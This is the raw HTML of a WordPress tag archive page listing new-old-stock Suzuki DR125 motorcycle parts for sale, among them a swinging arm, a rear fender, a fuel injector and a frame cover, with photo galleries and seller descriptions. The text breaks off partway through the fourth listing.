

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suzukinewoldstock.com/tag/dr125/
body_size: 19995
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://suzukinewoldstock.com/xmlrpc.php">
<title>dr125 | Suzuki New Old Stock</title>
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Feed" href="https://suzukinewoldstock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; Comments Feed" href="https://suzukinewoldstock.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Suzuki New Old Stock &raquo; dr125 Tag Feed" href="https://suzukinewoldstock.com/tag/dr125/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-fontawesome-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-bitter-css'  href='//fonts.googleapis.com/css?family=Bitter%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-source-sans-pro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-flexslider-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaton-style-css'  href='https:///suzukinewoldstock.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzukinewoldstock.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suzukinewoldstock.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/rasip.js"></script>
<script type="text/javascript" src="/figo.js"></script>
</head>

<body class="archive tag tag-dr125 tag-2174">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
			<div class="container">
			<div class="sixteen columns">
					<div class="logo site-branding">
													<h1 class="site-title"><a href="https://suzukinewoldstock.com/" rel="home">Suzuki New Old Stock</a></h1>
																										<h2 class="site-description"></h2>
											</div>
				</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<div class="sixteen columns">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://suzukinewoldstock.com/">Home</a></li><li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li></ul></div>
				</div>
			</div>
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					dr125				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-8096" class="post-8096 post type-post status-publish format-standard has-post-thumbnail hentry category-61000-05225-08c tag-61000-05225-08c tag-assy tag-dr125 tag-genuine tag-rear tag-suzuki tag-swinging">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/nos-61000-05225-08c-1984-dr125-se-genuine-suzuki-rear-swinging-arm-assy/" rel="bookmark">NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/nos-61000-05225-08c-1984-dr125-se-genuine-suzuki-rear-swinging-arm-assy/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-14T17:28:57+00:00">May 14, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_01_kcu.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>
 <br/>
	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_02_tfm.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>



<br/>
 	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_03_szr.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> 			<br/>
 	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_04_mbea.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> 	 

<br/>	
  
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_05_gysj.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> 	<br/>  

<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_06_ia.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>


<br/>	
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_07_cdqr.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> 
<br/>
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_08_kobu.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>
 	
  	<br/>  <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_09_thd.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>	   
 
<br/>	 
  <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_10_oqiw.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> <br/>   <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_11_xny.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>
	
 <br/>		 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_61000_05225_08C_1984_DR125_SE_Genuine_Suzuki_Rear_Swinging_Arm_Assy_12_xni.jpg" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/>
  	<br/>  

	 		 	

<br/>
	
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/><br/> Very Rare Now Obsolete. New Old Stock Vintage Suzuki Part from the Crooks Suzi Parts Collection. New Old Stock Genuine Suzuki 1984 DR125 SE Rear Swinging Arm Assy. New old stock, NOT in its Suzuki packaging, there are a few marks on the paintwork. Please take a look at the photos for condition. Very Rare, Now Obsolete. This is the only one we have available. Grab Yourself a Very Rare Part! Please note this special offer price is only valid &#8220;while stock is available&#8221;. Trading as Crooks Suzi Parts. 36-44 Crellin Street, Barrow-in-Furness, Cumbria, LA14 1DY, U. 		<br/>
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy" alt="NOS 61000-05225-08C 1984 DR125 SE Genuine Suzuki Rear Swinging Arm Assy"/> <br/>
 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/61000-05225-08c/" rel="category tag">61000-05225-08c</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/61000-05225-08c/" rel="tag">61000-05225-08c</a>, <a href="https://suzukinewoldstock.com/tag/assy/" rel="tag">assy</a>, <a href="https://suzukinewoldstock.com/tag/dr125/" rel="tag">dr125</a>, <a href="https://suzukinewoldstock.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://suzukinewoldstock.com/tag/rear/" rel="tag">rear</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a>, <a href="https://suzukinewoldstock.com/tag/swinging/" rel="tag">swinging</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6872" class="post-6872 post type-post status-publish format-standard has-post-thumbnail hentry category-suzuki tag-63111-05220-10v tag-dr125 tag-fender tag-rear tag-suzuki">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/nos-suzuki-rear-fender-1982-dr125-63111-05220-10v/" rel="bookmark">NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/nos-suzuki-rear-fender-1982-dr125-63111-05220-10v/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-05T20:10:51+00:00">July 5, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_Suzuki_Rear_Fender_1982_DR125_63111_05220_10V_01_hxsu.jpg" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/>    

<br/>
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_Suzuki_Rear_Fender_1982_DR125_63111_05220_10V_02_da.jpg" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/><br/> 	 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_Suzuki_Rear_Fender_1982_DR125_63111_05220_10V_03_mw.jpg" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/> 	 <br/>


  <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/NOS_Suzuki_Rear_Fender_1982_DR125_63111_05220_10V_04_jrkw.jpg" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/>
<br/>	    		 
<br/> 
	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/> <br/>		Brand new, genuine SUZUKI.	 <br/> 	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V" alt="NOS Suzuki Rear Fender 1982 DR125 63111-05220-10V"/>	<br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/suzuki/" rel="category tag">suzuki</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/63111-05220-10v/" rel="tag">63111-05220-10v</a>, <a href="https://suzukinewoldstock.com/tag/dr125/" rel="tag">dr125</a>, <a href="https://suzukinewoldstock.com/tag/fender/" rel="tag">fender</a>, <a href="https://suzukinewoldstock.com/tag/rear/" rel="tag">rear</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-5074" class="post-5074 post type-post status-publish format-standard has-post-thumbnail hentry category-suzuki tag-15710-13g01 tag-assy tag-dr125 tag-fuel tag-gz125 tag-injector tag-rv125 tag-suzuki">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/nos-suzuki-dr125-dr-rv-gz-125-rv125-gz125-injector-assy-fuel-15710-13g01/" rel="bookmark">Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/nos-suzuki-dr125-dr-rv-gz-125-rv125-gz125-injector-assy-fuel-15710-13g01/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-28T23:53:35+00:00">February 28, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
				
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_01_lp.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/>   <br/>

<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_02_wu.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/> 	<br/>

  
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_03_ymp.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/>

	
<br/> 		<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_04_hf.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/> 
	<br/>
	 		
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_05_ma.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/> 

 <br/> <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_06_eo.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/> <br/>
	
   
	 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Nos_Suzuki_DR125_DR_RV_GZ_125_RV125_GZ125_INJECTOR_ASSY_FUEL_15710_13G01_07_ujqb.jpg" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/> 
 <br/> 
     <br/> <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/><br/>
Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01. This product data sheet is originally written in English. New old stock genuine. Suzuki DR125 RV125 GZ125 INJECTOR ASSY, FUEL. New old stock genuine Suzuki DR125 RV125 GZ125 INJECTOR ASSY, FUEL Suzuki part number : 15710-13G01. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Other Motorcycle Parts&#8221;. The seller is &#8220;global.u.s.parts&#8221; and is located in this country: IL. This item can be shipped worldwide.
<ul>
<li>Modified Item: No</li>
<li>Brand: Suzuki</li>
<li>Non-Domestic Product: No</li>
<li>Manufacturer Part Number: 15710-13G01</li>
<li>Custom Bundle: No</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Type: INJECTOR</li>
 </ul>
  
<br/>	
 <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01" alt="Nos Suzuki DR125 DR RV GZ 125 RV125 GZ125 INJECTOR ASSY, FUEL 15710-13G01"/><br/> 

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list-alt"></i><a href="https://suzukinewoldstock.com/category/suzuki/" rel="category tag">suzuki</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://suzukinewoldstock.com/tag/15710-13g01/" rel="tag">15710-13g01</a>, <a href="https://suzukinewoldstock.com/tag/assy/" rel="tag">assy</a>, <a href="https://suzukinewoldstock.com/tag/dr125/" rel="tag">dr125</a>, <a href="https://suzukinewoldstock.com/tag/fuel/" rel="tag">fuel</a>, <a href="https://suzukinewoldstock.com/tag/gz125/" rel="tag">gz125</a>, <a href="https://suzukinewoldstock.com/tag/injector/" rel="tag">injector</a>, <a href="https://suzukinewoldstock.com/tag/rv125/" rel="tag">rv125</a>, <a href="https://suzukinewoldstock.com/tag/suzuki/" rel="tag">suzuki</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1164" class="post-1164 post type-post status-publish format-standard has-post-thumbnail hentry category-suzuki tag-1986-87 tag-47211-42a00 tag-cover tag-dr125 tag-dr200 tag-frame tag-left tag-sp200 tag-suzuki">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://suzukinewoldstock.com/suzuki-nos-new-47211-42a00-lh-left-frame-cover-dr-sp-dr200-dr125-sp200-1986-87/" rel="bookmark">Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://suzukinewoldstock.com/suzuki-nos-new-47211-42a00-lh-left-frame-cover-dr-sp-dr200-dr125-sp200-1986-87/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-08T17:25:46+00:00">May 8, 2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://suzukinewoldstock.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_01_gecz.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>  <br/>
	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_02_hbuo.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>	  <br/>
 	
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_03_nzho.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/> 
 <br/>
  <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_04_xsul.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>

<br/>  
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_05_ivsb.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>

<br/>  	
<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_06_bj.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>

	 
<br/>	<img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/Suzuki_NOS_NEW_47211_42A00_LH_Left_Frame_Cover_DR_SP_DR200_DR125_SP200_1986_87_07_fkjs.jpg" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/>  <br/>

 
<br/> <img class="[base64]" src="https://suzukinewoldstock.com/wp-content/pictures/cybyxe.gif" title="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87" alt="Suzuki NOS NEW 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 1986-87"/> <br/>	Up for sale is one (1) new/ NOS Suzuki 47211-42A00 LH Left Frame Cover DR SP DR200 DR125 SP200 SP125 1986-88. Please research part number for specifications to ensure this will work for your model/year (most parts fit various models/years). Please do not ask for measurements of new parts. Years stated are given as a range and may or may not include all years within the range. Some NOS parts show normal shelf wear from age. Part may not include identification slip, packaging may be damaged or missing. Please see pictures for additional details. If I miss something in the description it is an honest mistake I DO NOT MISREPRESENT PARTS TO MAKE A BUCK. If there is a problem. Issues can always be worked out &#8211; we would rather fix issues than lose a customer. Please send a message. Please ask questions using the e-bay messaging system. We do not see notes left in the order details or invoices. Only messages sent through e-bay. Unpaid item reminders are automatically opened after the three day period. If you would like to combine orders from different auctions please message us so we can make arrangements. The item &#8220;Suzuki 